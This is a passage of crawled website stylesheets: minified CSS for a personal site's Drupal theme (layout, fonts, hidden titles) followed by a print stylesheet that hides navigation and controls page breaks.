em{color:#000}#content-area table h2{margin-top:0}#content-area #navigation ul li{padding-right:70px !important}#content-area hr{margin-left:auto !important;margin-right:auto !important;background-color:#000 !important;color:#000 !important;height:2px !important;width:250px !important;border:none !important}#content-area #navigation{width:640px}.footer-navigation{padding:0 !important;margin-top:0 !important;border-top:none !important}#content-area p{margin-top:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}#block-locale-language ul li{list-style:none;float:left;margin-right:15px}#block-locale-language{float:right}a{color:green}#content-area{width:640px}div.tabs{display:inline-block}ul.primary li a{padding:5px 5px 5px 15px;color:#fff;background:none;height:15px}ul.primary li a:hover{background:none}ul.primary li{background:#000}#main-wrapper{padding:40px 0 0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{color:#000;font-size:21px;font-weight:700;line-height:1.3em;margin-bottom:0;display:none !important}#page #content{margin:0 0 0 20px}#block-block-1{float:right}.node-type-page .node .submitted{display:none !important}#header{padding:0}.node .content{text-align:justify}.node .links .translation_en,.node .links .translation_fr{display:none !important}tr td table{margin:0}.no-sidebars #content{width:934px !important}.no-sidebars #content #content-area{margin:0 auto;width:860px}.no-sidebars #content #content-area .field-name-body .field-item table{margin:0 auto}.no-sidebars #page #content{margin:0}.no-sidebars #content #content-area #node-18 .field-name-body .field-item table table table{margin:0 auto 0 -10%}

--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 423
content:
a:link,a:visited{text-decoration:underline !important}#site-name a:link,#site-name a:visited{text-decoration:none !important}#content-area{width:95%}#content,#content .section{float:none;width:100%;margin:0 !important;padding:0 !important}body,#page-wrapper,#page,#main-wrapper,#main,#content,#content .section{color:#000;background-color:transparent !important;background-image:none !important}#skip-to-nav,#navigation,.region-sidebar-first,.region-sidebar-second,.footer-region,.breadcrumb,div.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none}#page-wrapper{overflow-y:visible}img{page-break-before:auto;page-break-after:auto;page-break-inside:avoid}table{page-break-inside:auto}tr{page-break-inside:avoid;page-break-after:auto}td{page-break-inside:avoid}thead{display:table-header-group}tfoot{display:table-footer-group}tr td p{page-break-inside:avoid;page-break-after:auto}tr td table{margin:0}